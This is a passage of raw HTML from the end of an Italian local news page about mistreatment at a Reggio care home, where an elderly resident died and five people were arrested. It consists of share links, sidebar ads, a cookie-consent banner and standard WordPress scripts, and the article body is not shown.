.td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fmaltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Maltrattamenti+in+casa+di+riposo+a+Reggio%3A+morto+anziano+%E2%80%93+5+arresti&url=https%3A%2F%2Fwww.zmedia.it%2Fmaltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Maltrattamenti+in+casa+di+riposo+a+Reggio%3A+morto+anziano+%E2%80%93+5+arresti %0A%0A https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/&text=Maltrattamenti+in+casa+di+riposo+a+Reggio%3A+morto+anziano+%E2%80%93+5+arresti" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/notificano-tso-a-60enne-carabinieri-accoltellati-a-giffone/">Notificano TSO a 60enne &#8211; Carabinieri accoltellati a Giffone</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/gioiosa-beer-village-ledizione-2022-promette-tanti-record/">Gioiosa Beer Village: l&#8217;edizione 2022 promette tanti record!</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2022-06-27T10:14:12+02:00"><meta itemprop="dateModified" content="2022-06-27T10:24:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Maltrattamenti in casa di riposo a Reggio: morto anziano - 5 arresti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg"><meta itemprop="width" content="828"><meta itemprop="height" content="451"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697d6394add8c
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"e5a67ba4e0","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[5.7,42.3],"today_humidity":93,"today_wind_speed":[3.8,2.4],"today_min":[5.7,42.3],"today_max":[5.7,42.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769828400,"day_name":"Sab","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Dom","day_temp":[8,46],"owm_day_index":7},{"timestamp":1769990400,"day_name":"Lun","day_temp":[8,47],"owm_day_index":15},{"timestamp":1770076800,"day_name":"Mar","day_temp":[12,54],"owm_day_index":23},{"timestamp":1770163200,"day_name":"Mer","day_temp":[9,48],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[69516]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1237/1378 objects using Redis
Page Caching using Redis 
Database Caching 11/141 queries in 0.251 seconds using Redis

Served from: www.zmedia.it @ 2026-01-31 03:06:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -159
content:
{"69516":328}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
